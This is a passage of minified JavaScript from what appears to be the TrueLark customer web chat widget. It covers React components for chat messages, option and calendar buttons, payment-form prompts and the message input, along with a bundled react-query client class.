0:s.after,openButton:(0,Ie.jsx)($r,{additionalClasses:"tl-rounded-xl tl-rounded-t-xl tl-border-brand tl-border tl-text-default tl-text-gray-900 tl-cursor-pointer hover:tl-text-white hover:tl-bg-brand",children:i})})},df={defaultProtocol:"https",rel:"noreferrer",target:"_blank"},cf=e=>{let{title:t,displayAlternatives:r,items:n,showLogo:i}=e;const[a]=Ue([rt]),s=Oe(e=>e.clientId),{sendJsonMessage:o}=Pf(),{messages:l,updateMessages:u}=Cf();return(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)($r,{showLogo:i,additionalClasses:"!tl-text-black !tl-bg-gray-300 tl-rounded-br-md",children:(0,Ie.jsx)(wi,{className:"tl [&>a]:tl-underline",as:"span",options:df,children:t})}),r?null===n||void 0===n?void 0:n.map(e=>{return"TEXT"===e.action.type?(0,Ie.jsx)($r,{onClick:()=>(e=>{if("TEXT"===e.action.type){const t={type:at,id:pt(),timestamp:Date.now(),data:{id:pt(),text:e.action.text}},r=Di({id:t.id,text:t.data.text,senderId:a.frontdeskaisocketid,timestamp:t.timestamp,clientId:s});u([...l,r]),o(t)}})(e),additionalClasses:"tl-rounded-xl tl-rounded-t-xl tl-border-brand tl-border tl-text-default tl-text-gray-900 tl-cursor-pointer hover:tl-text-white hover:tl-bg-brand",children:e.title},e.title):"OPTIONS"===e.action.type?(0,Ie.jsx)(_i,{title:null===e||void 0===e?void 0:e.action.title,actionTitle:e.action.action_title||"SEND",searchable:e.action.search_enabled,items:e.action.items,searchPlaceholder:e.action.search_prompt,notFoundString:null===(t=e.action.empty_search)||void 0===t?void 0:t.text,minSelection:e.action.min_selection||1,maxSelection:e.action.min_selection||1,openButton:(0,Ie.jsx)($r,{additionalClasses:"tl-rounded-xl tl-rounded-t-xl tl-border-brand tl-border tl-text-default tl-text-gray-900 tl-cursor-pointer hover:tl-text-white hover:tl-bg-brand",children:e.title})},pt()):"CALENDAR"===e.action.type?(0,Ie.jsx)(of,{title:e.action.title,actionTitle:e.action.action_title,before:e.action.before,after:e.action.after,openButton:(0,Ie.jsx)($r,{additionalClasses:"tl-rounded-xl tl-rounded-t-xl tl-border-brand tl-border tl-text-default tl-text-gray-900 tl-cursor-pointer hover:tl-text-white hover:tl-bg-brand",children:e.title})},e.title):"API"===e.action.type?(0,Ie.jsx)(uf,{body:e.action.body,url:e.action.url,verb:e.action.verb,openButton:e.title},e.title):null;var t}):null]})},hf=e=>{let{title:t,subtitle:r,items:n,actionTitle:i,searchable:a,searchPlaceholder:s,openTitle:o,icon:l,emptySearch:u,minSelection:d,maxSelection:c,nextMsg:h}=e;return(0,Ie.jsx)(_i,{title:t,actionTitle:i,searchable:a,items:n,searchPlaceholder:s,notFoundString:u,minSelection:d,maxSelection:c,openButton:(0,Ie.jsx)($r,{useOnlyReceived:!0,showLogo:!0,children:(0,Ie.jsxs)("div",{className:"tl tl-bg-gray-300 tl-py-3 tl-pl-3 tl-pr-4 tl-flex tl-flex-col tl-gap-3 tl-rounded-t-md tl-rounded-br-md",children:[(0,Ie.jsxs)("div",{className:"tl tl-flex tl-items-center tl-gap-4",children:[(0,Ie.jsx)("div",{className:"tl tl-flex tl-items-center tl-justify-center tl-min-w-[2rem] tl-min-h-[2rem] tl-w-8 tl-h-8 tl-rounded-full tl-object-fill",children:(0,Ie.jsx)("img",{src:l,alt:"".concat(t," icon"),className:"tl"})}),(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-text-n tl-leading-md",children:[(0,Ie.jsx)("span",{className:"tl tl-font-bold tl-text-gray-900 tl-antialiased",children:t}),(0,Ie.jsx)("span",{className:"tl tl-font-medium tl-antialiased",children:r})]})]}),h?null:(0,Ie.jsx)("div",{className:"tl",children:(0,Ie.jsx)("button",{className:"tl-font-sans tl-border-0 tl-cursor-pointer tl-bg-white tl-py-3 tl-px-8 tl-font-bold tl-text-[#333] tl-rounded-lg tl-text-n tl-leading-md tl-w-full tl-antialiased",children:o})})]})})})},ff=e=>{let{messageGroup:t,nextMsg:r,messageId:n=""}=e;const{lastEvents:i}=Cf(),a=i.filter(e=>"CC_RECEIVED"===e.type),s=Oe(e=>e.formsSubmitted);return(0,Ie.jsx)(Ie.Fragment,{children:null===t||void 0===t?void 0:t.map((e,i)=>{var o,l,u,d,c,h,f,p,m,y,g,v,b,w,E,S,x,C,D,k,$,_,P,T;if("TEXT"===e.type)return(0,Ie.jsx)(Ci,{text:e.text,showLogo:t.length===i+1,metadata:null===e||void 0===e?void 0:e.metadata},e.text);if("BUTTON"===e.display&&"FORM"===(null===e||void 0===e||null===(o=e.items)||void 0===o?void 0:o[0].action.type)){var A,F;const t=s.includes(n),i=()=>{if(!t&&r){var n;return(null===e||void 0===e||null===(n=e.subtitle)||void 0===n?void 0:n.replace(/requested by/i,"Not shared with"))||e.subtitle}if(t){var i;return(null===e||void 0===e||null===(i=e.subtitle)||void 0===i?void 0:i.replace(/requested by/i,"Shared with"))||e.subtitle}return e.subtitle};return(0,Ie.jsx)(Rl,{title:e.title,schema:null===e||void 0===e||null===(A=e.items)||void 0===A?void 0:A[0].action.schema,disableOpen:!!r,messageId:n,openButton:(0,Ie.jsx)($r,{useOnlyReceived:!0,showLogo:!0,children:(0,Ie.jsxs)("div",{className:"tl tl-bg-gray-300 tl-py-3 tl-pl-3 tl-pr-4 tl-flex tl-flex-col tl-gap-3 tl-rounded-t-md tl-rounded-br-md",children:[(0,Ie.jsxs)("div",{className:"tl tl-flex tl-items-center tl-gap-4",children:[(0,Ie.jsx)("div",{className:"tl tl-flex tl-items-center tl-justify-center tl-min-w-[2rem] tl-min-h-[2rem] tl-w-8 tl-h-8 tl-rounded-full tl-object-fill",children:(0,Ie.jsx)("img",{src:e.leading,alt:"".concat(e.title," icon"),className:"tl"})}),(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-text-n tl-leading-md",children:[(0,Ie.jsx)("span",{className:"tl tl-font-bold tl-text-gray-900 tl-antialiased",children:e.title}),(0,Ie.jsx)("span",{className:"tl tl-font-medium tl-antialiased tl-text-[#5F6A79]",children:i()})]})]}),r?null:(0,Ie.jsx)("div",{className:"tl",children:(0,Ie.jsx)("button",{className:"tl-font-sans tl-border-0 tl-cursor-pointer tl-bg-white tl-py-3 tl-px-8 tl-font-bold tl-text-[#333] tl-rounded-lg tl-text-n tl-leading-md tl-w-full tl-antialiased",children:null===e||void 0===e||null===(F=e.items)||void 0===F?void 0:F[0].title})})]})})},n)}if("BUTTON"===e.display&&"REDIRECT"===(null===e||void 0===e||null===(l=e.items)||void 0===l?void 0:l[0].action.type)){var M,O,I;const t=null===e||void 0===e?void 0:e.status,n=!!r||!!a.length||!!t,i=()=>{if(r&&!a.length&&!t){var n;return(null===e||void 0===e||null===(n=e.subtitle)||void 0===n?void 0:n.replace(/requested by/i,"Not shared with"))||e.subtitle}if(a.length||t){var i;return(null===e||void 0===e||null===(i=e.subtitle)||void 0===i?void 0:i.replace(/requested by/i,"Shared with"))||e.subtitle}return e.subtitle};return(0,Ie.jsx)(lf,{title:e.title,disableOpen:!!r||!!a.length||!!t,url:null===e||void 0===e||null===(M=e.items)||void 0===M?void 0:M[0].action.url,openButton:(0,Ie.jsxs)("div",{children:[(0,Ie.jsx)($r,{useOnlyReceived:!0,showLogo:!0,children:(0,Ie.jsxs)("div",{className:"tl tl-bg-gray-300 tl-py-3 tl-pl-3 tl-pr-4 tl-flex tl-flex-col tl-gap-3 tl-rounded-t-md tl-rounded-br-md",children:[(0,Ie.jsxs)("div",{className:"tl tl-flex tl-items-center tl-gap-4",children:[(0,Ie.jsx)("div",{className:"tl tl-flex tl-items-center tl-justify-center tl-min-w-[2rem] tl-min-h-[2rem] tl-w-8 tl-h-8 tl-rounded-full tl-object-fill",children:(0,Ie.jsx)("img",{src:e.leading,alt:"".concat(e.title," icon"),className:"tl"})}),(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-text-n tl-leading-md",children:[(0,Ie.jsx)("span",{className:"tl tl-font-bold tl-text-gray-900 tl-antialiased",children:e.title}),(0,Ie.jsx)("span",{className:"tl tl-font-medium tl-antialiased",children:i()})]})]}),n?null:(0,Ie.jsx)("div",{className:"tl",children:(0,Ie.jsx)("button",{className:"tl-font-sans tl-border-0 tl-cursor-pointer tl-bg-white tl-py-3 tl-px-8 tl-font-bold tl-text-[#333] tl-rounded-lg tl-text-n tl-leading-md tl-w-full tl-antialiased",children:null===e||void 0===e||null===(O=e.items)||void 0===O?void 0:O[0].title})})]})}),a.length||t?(0,Ie.jsx)("p",{className:"tl !tl-mt-3 !tl-mb-4 tl-antialiased  tl-text-[10px] tl-leading-[13px] tl-text-[#5F6A79] tl-font-medium",children:t||"You securely shared credit card info with\n                      ".concat(null===e||void 0===e||null===(I=e.subtitle)||void 0===I?void 0:I.replace(/requested by/i,""),". Contact them if you need any changes to your payment method.")}):null]})},e.title)}return"BUTTON"===e.display?(0,Ie.jsx)(hf,{title:null===e||void 0===e?void 0:e.title,subtitle:null===e||void 0===e?void 0:e.subtitle,items:null===e||void 0===e||null===(u=e.items)||void 0===u?void 0:u[0].action.items,actionTitle:null===e||void 0===e||null===(d=e.items)||void 0===d||null===(c=d[0])||void 0===c||null===(h=c.action)||void 0===h?void 0:h.action_title,searchable:null===e||void 0===e||null===(f=e.items)||void 0===f||null===(p=f[0])||void 0===p||null===(m=p.action)||void 0===m?void 0:m.search_enabled,searchPlaceholder:null===e||void 0===e||null===(y=e.items)||void 0===y||null===(g=y[0])||void 0===g||null===(v=g.action)||void 0===v?void 0:v.search_prompt,openTitle:null===e||void 0===e||null===(b=e.items)||void 0===b||null===(w=b[0])||void 0===w?void 0:w.title,icon:null===e||void 0===e?void 0:e.leading,emptySearch:null===e||void 0===e||null===(E=e.items)||void 0===E||null===(S=E[0])||void 0===S||null===(x=S.action)||void 0===x||null===(C=x.empty_search)||void 0===C?void 0:C.text,minSelection:(null===e||void 0===e||null===(D=e.items)||void 0===D||null===(k=D[0])||void 0===k||null===($=k.action)||void 0===$?void 0:$.min_selection)||1,maxSelection:(null===e||void 0===e||null===(_=e.items)||void 0===_||null===(P=_[0])||void 0===P||null===(T=P.action)||void 0===T?void 0:T.max_selection)||1,nextMsg:r},"".concat(e.text," ").concat(i)):null})})},pf=e=>{var t,r,n,i,a,s;let{message:o}=e;const{messages:l}=Cf(),u=l[l.length-1].id===o.id,d=l.findIndex(e=>e.id===o.id),c=l[d-1],h=l[d+1];return"USER"===(null===o||void 0===o?void 0:o.type)?(0,Ie.jsx)(_r,{message:o,additionalTop:"USER"!==(null===c||void 0===c?void 0:c.type),additionalBottom:"USER"!==(null===h||void 0===h?void 0:h.type)}):"TEXT"===(null===o||void 0===o||null===(t=o.message)||void 0===t?void 0:t.type)?(0,Ie.jsx)(Ci,{text:null===o||void 0===o||null===(f=o.message)||void 0===f?void 0:f.text,metadata:null===o||void 0===o||null===(p=o.message)||void 0===p?void 0:p.metadata}):"INLINE_OPTIONS"===(null===o||void 0===o||null===(r=o.message)||void 0===r?void 0:r.type)&&"TEXT"===(null===o||void 0===o||null===(n=o.message)||void 0===n?void 0:n.display)?(0,Ie.jsx)(cf,{title:o.message.title,displayAlternatives:u,items:o.message.items,showLogo:!c||!h||"USER"===(null===c||void 0===c?void 0:c.type)&&"USER"===(null===h||void 0===h?void 0:h.type)}):"INLINE_OPTIONS"===(null===o||void 0===o||null===(i=o.message)||void 0===i?void 0:i.type)&&"BUTTON"===(null===o||void 0===o||null===(a=o.message)||void 0===a?void 0:a.display)?(0,Ie.jsx)(hf,{title:null===o||void 0===o?void 0:o.message.title,subtitle:null===o||void 0===o||null===(m=o.message)||void 0===m?void 0:m.subtitle,items:null===o||void 0===o||null===(y=o.message)||void 0===y||null===(g=y.items)||void 0===g||null===(v=g[0])||void 0===v||null===(b=v.action)||void 0===b?void 0:b.items,actionTitle:null===o||void 0===o||null===(w=o.message)||void 0===w||null===(E=w.items)||void 0===E||null===(S=E[0])||void 0===S||null===(x=S.action)||void 0===x?void 0:x.action_title,searchable:null===o||void 0===o||null===(C=o.message)||void 0===C||null===(D=C.items)||void 0===D||null===(k=D[0])||void 0===k||null===($=k.action)||void 0===$?void 0:$.search_enabled,searchPlaceholder:null===o||void 0===o||null===(_=o.message)||void 0===_||null===(P=_.items)||void 0===P||null===(T=P[0])||void 0===T||null===(A=T.action)||void 0===A?void 0:A.search_prompt,openTitle:null===o||void 0===o||null===(F=o.message)||void 0===F||null===(M=F.items)||void 0===M||null===(O=M[0])||void 0===O?void 0:O.title,icon:null===o||void 0===o||null===(I=o.message)||void 0===I?void 0:I.leading,emptySearch:null===o||void 0===o||null===(R=o.message)||void 0===R||null===(L=R.items)||void 0===L||null===(N=L[0])||void 0===N||null===(B=N.action)||void 0===B||null===(j=B.empty_search)||void 0===j?void 0:j.text,minSelection:(null===o||void 0===o||null===(V=o.message)||void 0===V||null===(z=V.items)||void 0===z||null===(G=z[0])||void 0===G||null===(H=G.action)||void 0===H?void 0:H.min_selection)||1,maxSelection:(null===o||void 0===o||null===(U=o.message)||void 0===U||null===(q=U.items)||void 0===q||null===(W=q[0])||void 0===W||null===(K=W.action)||void 0===K?void 0:K.max_selection)||1,nextMsg:!!h}):"GROUP"===(null===o||void 0===o||null===(s=o.message)||void 0===s?void 0:s.type)?(0,Ie.jsx)(ff,{messageGroup:o.message.messages,nextMsg:!!h,messageId:o.id}):null;var f,p,m,y,g,v,b,w,E,S,x,C,D,k,$,_,P,T,A,F,M,O,I,R,L,N,B,j,V,z,G,H,U,q,W,K};var mf=__webpack_require__(750),yf=__webpack_require__.n(mf);const gf=()=>{const{events:e}=Cf();return null!==e&&void 0!==e&&e.isAgentTyping?(0,Ie.jsx)($r,{isBot:!0,showLogo:!0,additionalClasses:"tl-bg-gray-300 tl-rounded-br-md tl-w-[4.5rem] tl-h-[2.7rem] tl-max-w-[4.5rem] tl-max-h-[2.7rem]",children:(0,Ie.jsx)(yf(),{animationData:je})}):null},vf=()=>{const e=t.useRef(null),{messages:r,events:n}=Cf();return t.useEffect(()=>{var t,r;null===e||void 0===e||null===(t=e.current)||void 0===t||t.scrollIntoView(),null!==n&&void 0!==n&&n.isAgentTyping&&(null===e||void 0===e||null===(r=e.current)||void 0===r||r.scrollIntoView())},[r,n]),(0,Ie.jsxs)("div",{className:"tl tl-flex-1 tl-bg-gray-100 tl-overflow-y-scroll scrollbar-hide",children:[(0,Ie.jsxs)("ol",{className:"tl-p-6 tl-flex tl-flex-col tl-gap-2 tl-mt-0 !tl-m-0",children:[null===r||void 0===r?void 0:r.map(e=>(0,Ie.jsx)(pf,{message:e},null===e||void 0===e?void 0:e.id)),(0,Ie.jsx)(gf,{})]}),(0,Ie.jsx)("div",{className:"tl",ref:e})]})};function bf(e){return zl({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M16 464l480-208L16 48v160l320 48-320 48z"}}]})(e)}function wf(e){return zl({tag:"svg",attr:{fill:"currentColor",viewBox:"0 0 16 16"},child:[{tag:"path",attr:{d:"M9.5 13a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm0-5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm0-5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"}}]})(e)}const Ef=()=>{const[e,r]=t.useState(""),[n,i]=t.useState(!1),[a]=Ue([rt]),{sendJsonMessage:s}=Pf(),{messages:o,updateMessages:l}=Cf(),u=Oe(e=>e.clientId),d=Oe(e=>e.brandColor),c=e.trim(),h=c.replace(/\s/gm,"").toLowerCase().includes("startover"),f=t.useRef(null),p=document.getElementById("message"),m=()=>i(!n),y=(e=>{const r=t.useRef(null);return t.useEffect(()=>{const t=t=>{r.current&&!r.current.contains(t.target)&&e()};return document.addEventListener("click",t,!0),()=>document.removeEventListener("click",t,!0)},[r]),r})(()=>i(!1));return(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-gap-2 tl-px-6 tl-py-4 sm:tl-rounded-b-md tl-shadow-sm tl-sticky tl-bottom-0 tl-left-0 tl-bg-white tl-max-h-40",children:[(0,Ie.jsxs)("form",{id:"user-message",className:"tl tl-flex tl-items-start tl-gap-1",onSubmit:t=>{if(t.preventDefault(),""===c)return r("");const n={type:at,id:pt(),timestamp:Date.now(),data:{id:pt(),text:h?st:e}},i=Di({id:n.id,text:c,senderId:a.frontdeskaisocketid,timestamp:n.timestamp,clientId:u});h||l([...o,i]),s(n),r(""),p&&(p.style.height="42px")},autoComplete:"off",children:[(0,Ie.jsx)("textarea",{is:"auto-size",class:"tl !tl-mr-2 scrollbar-hide tl-max-h-[105px] !tl-resize-none tl-antialiased tl-w-full tl-outline-none !tl-text-black tl-text-sm tl-font-medium placeholder:tl-text-sm placeholder:tl-text-gray-500 !tl-text-gray placeholder:tl-font-medium",id:"message",placeholder:"Type your message here",onKeyDown:e=>{const t="Enter"===e.code,r=e.shiftKey;var n;t&&!r&&(e.preventDefault(),null===f||void 0===f||null===(n=f.current)||void 0===n||n.click())},value:e,onChange:e=>r(e.target.value)}),(0,Ie.jsx)("button",{ref:f,className:"!tl-p-0 tl-bottom-[0.4rem] tl-text-sm tl-min-h-[2rem] tl-min-w-[2rem] tl-w-8 tl-h-8 tl-border tl-border-transparent tl-rounded-full tl-relative ".concat(c?"tl-bg-brand tl-cursor-pointer":"tl-cursor-not-allowed tl-bg-white"),type:"submit",disabled:!c,children:(0,Ie.jsx)("div",{className:"tl tl-absolute tl-top-[20%] tl-left-1/4",children:(0,Ie.jsx)(bf,{color:c?et:tt[400],size:"18"})})}),(0,Ie.jsx)("button",{onClick:m,className:"tl tl-border tl-border-transparent tl-rounded-full",type:"button",ref:y,children:(0,Ie.jsx)(wf,{color:n?d:tt[400],size:"18"})})]}),(0,Ie.jsxs)("div",{className:"tl tl-flex tl-justify-end tl-text-xs tl-font-medium tl-gap-1",children:[(0,Ie.jsx)("span",{className:"tl tl-text-gray-500 tl-antialiased",children:"Powered by"}),(0,Ie.jsx)("span",{className:"tl tl-text-gray-700 tl-antialiased hover:tl-underline",children:(0,Ie.jsx)("a",{target:"_blank",href:"https://truelark.com",rel:"noreferrer",className:"tl tl-antialiased tl-text-xs",children:"TrueLark"})})]}),n?(0,Ie.jsx)("button",{ref:y,onClick:()=>{setTimeout(()=>{m()},100);const e={type:at,id:pt(),timestamp:Date.now(),data:{id:pt(),text:st}};s(e)},className:"hover:tl-bg-brand hover:tl-text-white tl-font-sans tl-cursor-pointer tl-antialiased tl-text-default tl-border-0 tl-shadow-mid tl-text-gray-700 tl-max-w-fit tl-py-2 tl-px-4 tl-rounded-md tl-absolute tl-right-4 -tl-top-6 tl-bg-white active:tl-bg-brand active:tl-text-white",children:"Start Over"}):null]})},Sf=()=>{const e=Oe(e=>e.toggleMessageBoxOpen),t=ce().getQueryData(Ke);return(0,Ie.jsxs)("div",{className:"tl tl-flex tl-justify-between tl-bg-brand tl-text-white tl-px-6 tl-py-4 sm:tl-rounded-t-md",children:[(0,Ie.jsxs)("div",{className:"tl",children:[(0,Ie.jsx)("p",{className:"tl tl-text-sm tl-leading-4 tl-font-semibold tl-antialiased",children:null===t||void 0===t?void 0:t.business_name}),(0,Ie.jsx)("p",{className:"tl tl-text-xs tl-leading-4 tl-font-medium tl-uppercase tl-antialiased",children:null===t||void 0===t?void 0:t.assistant_name})]}),(0,Ie.jsx)("div",{onClick:()=>{e(),localStorage.setItem("tl-bubble","hide")},className:"tl tl-flex tl-flex-wrap tl-content-center tl-justify-center tl-w-7 tl-h-7 tl-bg-white/25 tl-rounded-full tl-self-center tl-cursor-pointer",children:(0,Ie.jsx)(Be,{})})]})},xf=t.createContext(void 0),Cf=()=>{const e=t.useContext(xf);if(void 0===e)throw new Error("useMessageBoxContext must be used within MessageBoxContextProvider");return e},Df=()=>{const[e,r]=t.useState([]),[n,i]=t.useState(void 0),[a,s]=t.useState([]),[o]=Dr(kr),l=Oe(e=>e.messageBoxOpen),u=Oe(e=>e.addNotification),d=Oe(e=>e.notificationSound),c=ce(),[,h]=Ue([rt]),f=c.getQueryData(Ye),p=c.getQueryData(Qe),m=c.getQueryData(Xe),y=c.getQueryData(Je),g=c.getQueryData(Ze);return t.useEffect(()=>{const t=!e.find(e=>e.id===(null===m||void 0===m?void 0:m.id)),n=!a.find(e=>e.user_id===(null===g||void 0===g?void 0:g.user_id)&&e.type===g.type);if(p&&0===e.length)return r(p);if(m&&t){var h,v,b;const e=null===m||void 0===m||null===(h=m.message)||void 0===h?void 0:h.items,t=null===e||void 0===e?void 0:e.length,n=e&&t?e[t-1]:null,i=Object.keys((null===n||void 0===n||null===(v=n.action)||void 0===v?void 0:v.events)||{}),a="API"===(null===n||void 0===n||null===(b=n.action)||void 0===b?void 0:b.type);if(i.length){const e=gr(Ct(new Date(i[0]),{weekStartsOn:1}),"yyyy-MM-dd"),t=gr(Er(new Date(e),7),"yyyy-MM-dd");c.removeQueries({queryKey:["dates"]}),setTimeout(()=>{c.setQueryData(["dates",e,t],null===n||void 0===n?void 0:n.action.events)},1e3)}return a&&c.removeQueries({queryKey:["dates"]}),l||(u(),d&&o()),r(e=>(e=>{let{array:t,key:r}=e;return[...new Map(t.map(e=>[e[r],e])).values()]})({array:[...e,m],key:"id"}))}if(f&&0===e.length)return r([f]);if(g&&n){const e=[...a];e.push(g),s(e)}i(y)},[f,p,m,e,y,u,o,l,d,g,a,c]),t.useEffect(()=>{"START_OVER"===(null===g||void 0===g?void 0:g.type)&&(r([]),c.clear(),h(rt,null===g||void 0===g?void 0:g.user_id,{secure:!0,sameSite:!0}))},[c,h,g]),(0,Ie.jsx)(xf.Provider,{value:{messages:e,updateMessages:r,events:n,lastEvents:a},children:(0,Ie.jsxs)("div",{id:"chat-box",className:"tl ".concat(l?"tl-animate-openbox tl-opacity-100 tl-bottom-0 tl-visible":"tl-animate-hidebox tl-opacity-0 tl-bottom-8 tl-invisible"," tl-flex tl-flex-col tl-fixed tl-left-0 tl-top-0 tl-w-full tl-shadow-md tl-rounded-md sm:tl-flex sm:tl-flex-col sm:tl-absolute sm:tl-top-auto sm:tl-left-auto sm:tl-w-[375px] sm:tl-h-[600px]"),children:[(0,Ie.jsx)(Sf,{}),(0,Ie.jsx)(vf,{}),(0,Ie.jsx)(Ef,{})]})})},kf=()=>{const e=ce().getQueryData(We),t=Oe(e=>e.showWelcomeMessage),r=Oe(e=>e.hideWelcomeMessage),n=Oe(e=>e.messageBoxOpen);return!t||n?null:(0,Ie.jsxs)("div",{className:"tl tl-flex tl-rounded-lg tl-rounded-br-none tl-py-4 tl-pl-4 tl-pr-8 tl-ml-8 tl-max-w-md tl-shadow-md tl-bg-white",children:[(0,Ie.jsx)("div",{className:"tl tl-text-default !tl-text-black tl-antialiased",children:null===e||void 0===e?void 0:e.greetingMessage}),(0,Ie.jsx)("div",{onClick:r,className:"tl tl-absolute tl-right-2 tl-top-2 tl-cursor-pointer tl-w-4 tl-h-4 tl-flex tl-justify-center tl-items-center",children:(0,Ie.jsx)(Ne,{})})]})},$f=e=>{let{children:t}=e;return(0,Ie.jsx)("div",{className:"tl tl-font-sans tl-fixed tl-bottom-8 tl-right-8 tl-flex tl-flex-col tl-items-end tl-justify-end tl-gap-4 !tl-z-[2147483002]",children:t})},_f=t.createContext(void 0),Pf=()=>{const e=t.useContext(_f);if(void 0===e)throw new Error("useChatContext must be used within ChatContextProvider");return e},Tf=()=>{const e=mt();yt(),(()=>{const e=ce().getQueryData(We),r=localStorage.getItem("tl-bubble"),n=Oe(e=>e.toggleMessageBoxOpen);t.useEffect(()=>{void 0!==e&&(null!==r?n():null!==e&&void 0!==e&&e.collapse_on_start||n())},[e])})();const r=Oe(e=>e.chatEnabled);return(0,Ie.jsx)(_f.Provider,{value:o({},e),children:(0,Ie.jsx)($f,{children:r?(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)(kf,{}),(0,Ie.jsx)(Df,{}),(0,Ie.jsx)(Ge,{})]}):(0,Ie.jsx)(He,{})})})},Af=new class{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.queryCache=e.queryCache||new re,this.mutationCache=e.mutationCache||new ie,this.logger=e.logger||G,this.defaultOptions=e.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[],this.mountCount=0}mount(){this.mountCount++,1===this.mountCount&&(this.unsubscribeFocus=q.subscribe(()=>{q.isFocused()&&(this.resumePausedMutations(),this.queryCache.onFocus())}),this.unsubscribeOnline=K.subscribe(()=>{K.isOnline()&&(this.resumePausedMutations(),this.queryCache.onOnline())}))}unmount(){var e,t;this.mountCount--,0===this.mountCount&&(null==(e=this.unsubscribeFocus)||e.call(this),this.unsubscribeFocus=void 0,null==(t=this.unsubscribeOnline)||t.call(this),this.unsubscribeOnline=void 0)}isFetching(e,t){const[r]=$(e,t);return r.fetchStatus="fetching",this.queryCache.findAll(r).length}isMutating(e){return this.mutationCache.findAll(o(o({},e),{},{fetching:!0})).length}getQueryData(e,t){var r;return null==(r=this.queryCache.find(e,t))?void 0:r.state.data}ensureQueryData(e,t,r){const n=k(e,t,r),i=this.getQueryData(n.queryKey);return i?Promise.resolve(i):this.fetchQuery(n)}getQueriesData(e){return this.getQueryCache().findAll(e).map(e=>{let{queryKey:t,state:r}=e;return[t,r.data]})}setQueryData(e,t,r){const n=this.queryCache.find(e),i=function(e,t){return"function"===typeof e?e(t):e}(t,null==n?void 0:n.state.data);if("undefined"===typeof i)return;const a=k(e),s=this.defaultQueryOptions(a);return this.queryCache.build(this,s).setData(i,o(o({},r),{},{manual:!0}))}setQueriesData(e,t,r){return H.batch(()=>this.getQueryCache().findAll(e).map(e=>{let{queryKey:n}=e;return[n,this.setQueryData(n,t,r)]}))}getQueryState(e,t){var r;return null==(r=this.queryCache.find(e,t))?void 0:r.state}removeQueries(e,t){const[r]=$(e,t),n=this.queryCache;H.batch(()=>{n.findAll(r).forEach(e=>{n.remove(e)})})}resetQueries(e,t,r){const[n,i]=$(e,t,r),a=this.queryCache,s=o({type:"active"},n);return H.batch(()=>(a.findAll(n).forEach(e=>{e.reset()}),this.refetchQueries(s,i)))}cancelQueries(e,t,r){const[n,i={}]=$(e,t,r);"undefined"===typeof i.revert&&(i.revert=!0);const a=H.batch(()=>this.queryCache.findAll(n).map(e=>e.cancel(i)));return Promise.all(a).then(x).catch(x)}invalidateQueries(e,t,r){const[n,i]=$(e,t,r);return H.batch(()=>{var e,t;if(this.queryCache.findAll(n).forEach(e=>{e.invalidate()}),"none"===n.refetchType)return Promise.resolve();const r=o(o({},n),{},{type:null!=(e=null!=(t=n.refetchType)?t:n.type)?e:"active"});return this.refetchQueries(r,i)})}refetchQueries(e,t,r){const[n,i]=$(e,t,r),a=H.batch(()=>this.queryCache.findAll(n).filter(e=>!e.isDisabled()).map(e=>{var t;return e.fetch(void 0,o(o({},i),{},{cancelRefetch:null==(t=null==i?void 0:i.cancelRefetch)||t,meta:{refetchPage:n.refetchPage}}))}));let s=Promise.all(a).then(x);return null!=i&&i.throwOnError||(s=s.catch(x)),s}fetchQuery(e,t,r){const n=k(e,t,r),i=this.defaultQueryOptions(n);"undefined"===typeof i.retry&&(i.retry=!1);const a=this.queryCache.build(this,i);return a.isStaleByTime(i.staleTime)?a.fetch(i):Promise.resolve(a.state.data)}prefetchQuery(e,t,r){return this.fetchQuery(e,t,r).then(x).catch(x)}fetchInfiniteQuery(e,t,r){const n=k(e,t,r);return n.behavior=ae(),this.fetchQuery(n)}prefetchInfiniteQuery(e,t,r){return this.fetchInfiniteQuery(e,t,r).then(x).catch(x)}resumePausedMutations(){return this.mutationCache.resumePausedMutations()}getQueryCache(){return this.queryCache}getMutationCache(){return this.mutationCache}getLogger(){return this.logger}getDefaultOptions(){return this.defaultOptions}setDefaultOptions(e){this.defaultOptions=e}setQueryDefaults(e,t){const r=this.queryDefaults.find(t=>A(e)===A(t.queryKey));r?r.defaultOptions=t:this.queryDefaults.push({queryKey:e,defaultOptions:t})}getQueryDefaults(e){if(!e)return;const t=this.queryDefaults.find(t=>F(e,t.queryKey));return null==t?void 0:t.defaultOptions}setMutationDefaults(e,t){const r=this.mutationDefaults.find(t=>A(e)===A(t.mutationKey));r?r.defaultOptions=t:this.mutationDefaults.push({mutationKey:e,defaultOptions:t})}getMutationDefaults(e){if(!e)return;const t=this.mutationDefaults.find(t=>F(e,t.mutationKey));return null==t?void 0:t.defaultOptions}defaultQueryOptions(e){if(null!=e&&e._defaulted)return e;const t=o(o(o(o({},this.defaultOptions.queries),this.getQueryDefaults(null==e?void 0:e.queryKey)),e),{},{_defaulted:!0});return!t.queryHash&&t.queryKey&&(t.queryHash=T(t.queryKey,t)),"undefined"===typeof t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),"undefined"===typeof t.useErrorBoundary&&(t.useErrorBoundary=!!t.suspense),t}defaultMutationOptions(e){return null!=e&&e._defaulted?e:o(o(o(o({},this.defaultOptions.mutations),this.getMutationDefaults(null==e?void 0:e.mutationKey)),e),{},{_defaulted:!0})}clear(){this.queryCache.clear(),this.mutationCache.clear()}}({defaultOptions:{queries:{cacheTime:1/0,staleTime:1/0}}}),Ff=e=>{let{id:r,notificationsound:n=!0}=e;console.log("%cTrueLark Webchat V1.0.1-calendar","font-size:1rem;color:tomato");const i=Oe(e=>e.setClientId),a=Oe(e=>e.setNotificationSound);return t.useEffect(()=>{var e,t;navigator.userAgent.indexOf("iPhone")>-1&&(null===(e=document)||void 0===e||null===(t=e.querySelector("[name=viewport]"))||void 0===t||t.setAttribute("content","width=device-width, initial-scale=1, 